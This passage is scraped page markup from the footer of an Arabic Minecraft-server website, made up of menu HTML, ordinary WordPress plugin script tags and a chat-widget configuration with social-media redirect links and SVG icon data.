<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><div class="drawer-nav-drop-wrap"><a>السيرفر</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-4413 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">تبديل القائمة الفرعية</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://www.mc-smartcraft.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.mc-smartcraft.com/wp-content/plugins/TechOnMart-Fixed-Video/script.js" id="techonmart-fv-script-js"></script>
<script src="https://www.mc-smartcraft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0625\u0628\u0646","expandOf":"\u0642\u0627\u0626\u0645\u0629 \u0625\u0628\u0646 \u0644\u0640","collapse":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0625\u0628\u0646","collapseOf":"\u0642\u0627\u0626\u0645\u0629 \u0625\u0628\u0646 \u0644\u0640"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www.mc-smartcraft.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script src="https://www.mc-smartcraft.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="chaty-js-extra">
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","widget_fa_icon":"","font_family":"","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":"1","bg_blur_effect":0,"close_text":"","widget_color":"rgb(86, 178, 89)","widget_icon_color":"#ffffff","widget_rgb_color":"86,178,89","has_custom_css":0,"custom_css":"","widget_token":"38088a9e00","widget_index":"","attention_effect":"sheen","cht_page_title_for_change":0,"cht_page_title_for_change_message":"\ud83d\udcac New message"},"triggers":{"has_time_delay":1,"time_delay":0,"exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Microsoft_Teams","value":"","hover_text":"","chatway_position":"","svg_icon":"\u003Cspan class='chaty-custom-icon'\u003E\u003Ci class='fas fa-download'\u003E\u003C/i\u003E\u003C/span\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"#1E88E5","channel_type":"Microsoft_Teams","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"#","mobile_target":"","desktop_target":"","target":"","is_agent":"1","agent_data":[{"value":"https://www.techonmart.com/go/icox","agent_bg_color":"#202020","link_type":"personal","agent_title":"\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f","svg_icon":"\u003Cspan class='chaty-custom-icon'\u003E\u003Ci class='fab fa-google-play'\u003E\u003C/i\u003E\u003C/span\u003E","agent_image":"","pre_set_message":"","use_whatsapp_web":"","viber_url":""},{"value":"https://www.techonmart.com/go/vmly","agent_bg_color":"rgb(8, 142, 8)","link_type":"personal","agent_title":"\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0648\u064a\u0646\u062f\u0648\u0632","svg_icon":"\u003Cspan class='chaty-custom-icon'\u003E\u003Ci class='fab fa-windows'\u003E\u003C/i\u003E\u003C/span\u003E","agent_image":"","pre_set_message":"","use_whatsapp_web":"","viber_url":""}],"header_text":"","header_sub_text":"","header_bg_color":"#1E88E5","header_text_color":"#ffffff","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":"1","is_agent_mobile":"1","v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""},{"channel":"Custom_Link","value":"https://www.techonmart.com/go/ndpt","hover_text":"","chatway_position":"","svg_icon":"\u003Cspan class='chaty-custom-channel-icon'\u003E\u003Ci class='fab fa-linkedin-in'\u003E\u003C/i\u003E\u003C/span\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(0, 119, 181)","icon_rgb_color":"0,119,181","channel_type":"Custom_Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https://www.techonmart.com/go/ndpt","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":0,"is_agent_mobile":0,"v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""},{"channel":"Custom_Link_3","value":"https://www.techonmart.com/go/5yj8","hover_text":"","chatway_position":"","svg_icon":"\u003Cspan class='chaty-custom-channel-icon'\u003E\u003Ci class='fab fa-twitter'\u003E\u003C/i\u003E\u003C/span\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#202020","icon_rgb_color":"32,32,32","channel_type":"Custom_Link_3","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https://www.techonmart.com/go/5yj8","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":0,"is_agent_mobile":0,"v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""},{"channel":"Custom_Link_4","value":"https://www.techonmart.com/go/lciw","hover_text":"","chatway_position":"","svg_icon":"\u003Cspan class='chaty-custom-channel-icon'\u003E\u003Ci class='fab fa-pinterest-p'\u003E\u003C/i\u003E\u003C/span\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(231, 8, 42)","icon_rgb_color":"231,8,42","channel_type":"Custom_Link_4","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https://www.techonmart.com/go/lciw","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":0,"is_agent_mobile":0,"v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""},{"channel":"Discord","value":"https://www.techonmart.com/go/6wy8","hover_text":"","chatway_position":"","svg_icon":"\u003Csvg width=\"48\" height=\"48\" viewBox=\"0 0 48 48\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"24\" cy=\"24\" r=\"24\" fill=\"#5865F2\"/\u003E\u003Cpath d=\"M32.3303 16.2278C30.7767 15.5009 29.1156 14.9727 27.3789 14.6719C27.1656 15.0575 26.9164 15.5761 26.7446 15.9887C24.8985 15.7111 23.0693 15.7111 21.2572 15.9887C21.0854 15.5761 20.8306 15.0575 20.6154 14.6719C18.8768 14.9727 17.2138 15.5029 15.6602 16.2317C12.5266 20.9669 11.6772 25.5845 12.1019 30.1365C14.1803 31.6885 16.1944 32.6313 18.1746 33.2483C18.6635 32.5754 19.0995 31.8601 19.4752 31.1063C18.7598 30.8344 18.0745 30.499 17.4271 30.1095C17.5988 29.9822 17.7669 29.8492 17.9292 29.7123C21.8782 31.5594 26.1689 31.5594 30.0707 29.7123C30.235 29.8492 30.403 29.9822 30.5728 30.1095C29.9235 30.5009 29.2364 30.8363 28.521 31.1082C28.8966 31.8601 29.3308 32.5774 29.8216 33.2502C31.8036 32.6333 33.8197 31.6905 35.898 30.1365C36.3964 24.8595 35.0467 20.2843 32.3303 16.2278ZM20.0132 27.337C18.8277 27.337 17.8556 26.2303 17.8556 24.8826C17.8556 23.535 18.807 22.4264 20.0132 22.4264C21.2194 22.4264 22.1916 23.533 22.1708 24.8826C22.1727 26.2303 21.2194 27.337 20.0132 27.337ZM27.9867 27.337C26.8013 27.337 25.8291 26.2303 25.8291 24.8826C25.8291 23.535 26.7805 22.4264 27.9867 22.4264C29.193 22.4264 30.1651 23.533 30.1444 24.8826C30.1444 26.2303 29.193 27.337 27.9867 27.337Z\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#5865F2","icon_rgb_color":"88,101,242","channel_type":"Discord","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https://www.techonmart.com/go/6wy8","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":0,"is_agent_mobile":0,"v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""},{"channel":"Facebook_Messenger","value":"","hover_text":"","chatway_position":"","svg_icon":"\u003Cspan class='chaty-custom-icon'\u003E\u003Ci class='fab fa-facebook-f'\u003E\u003C/i\u003E\u003C/span\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(8, 102, 255)","icon_rgb_color":"rgb(8, 102, 255)","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"#","mobile_target":"","desktop_target":"","target":"","is_agent":"1","agent_data":[{"value":"https://www.techonmart.com/go/49u2","agent_bg_color":"rgb(192, 9, 168)","link_type":"personal","agent_title":"\u0627\u0646\u0633\u062a\u063a\u0631\u0627\u0645","svg_icon":"\u003Cspan class='chaty-custom-icon'\u003E\u003Ci class='fab fa-instagram'\u003E\u003C/i\u003E\u003C/span\u003E","agent_image":"","pre_set_message":"","use_whatsapp_web":"","viber_url":""},{"value":"https://www.techonmart.com/go/3g8u","agent_bg_color":"#1E88E5","link_type":"personal","agent_title":"\u0645\u0627\u0633\u0646\u062c\u0631","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","agent_image":"","pre_set_message":"","use_whatsapp_web":"","viber_url":""},{"value":"https://www.techonmart.com/go/cl32","agent_bg_color":"rgb(8, 102, 255)","link_type":"personal","agent_title":"\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","svg_icon":"\u003Cspan class='chaty-custom-icon'\u003E\u003Ci class='fas fa-users'\u003E\u003C/i\u003E\u003C/span\u003E","agent_image":"","pre_set_message":"","use_whatsapp_web":"","viber_url":""},{"value":"https://www.techonmart.com/go/a42p","agent_bg_color":"rgb(8, 102, 255)","link_type":"personal","agent_title":"\u0635\u0641\u062d\u0629 \u0627\u0644\u0641\u0633\u0628\u0648\u0643","svg_icon":"\u003Cspan class='chaty-custom-icon'\u003E\u003Ci class='fab fa-facebook-f'\u003E\u003C/i\u003E\u003C/span\u003E","agent_image":"","pre_set_message":"","use_whatsapp_web":"","viber_url":""}],"header_text":"","header_sub_text":"","header_bg_color":"rgb(8, 102, 255)","header_text_color":"#ffffff","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":"1","is_agent_mobile":"1","v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""},{"channel":"Custom_Link_5","value":"https://www.techonmart.com/go/dfc3","hover_text":"","chatway_position":"","svg_icon":"\u003Cspan class='chaty-custom-channel-icon'\u003E\u003Ci class='fab fa-youtube'\u003E\u003C/i\u003E\u003C/span\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(254, 8, 8)","icon_rgb_color":"254,8,8","channel_type":"Custom_Link_5","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":0,"has_welcome_message":0,"emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https://www.techonmart.com/go/dfc3","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38088a9e00","widget_index":"","click_event":"","is_agent_desktop":0,"is_agent_mobile":0,"v2_site_key":"","v3_site_key":"","enable_recaptcha":0,"hide_recaptcha_badge":"no","viber_url":""},{"channel":"Link","value":"https://www.techonmart.com/go/aoia","hover_text":"","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cmask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 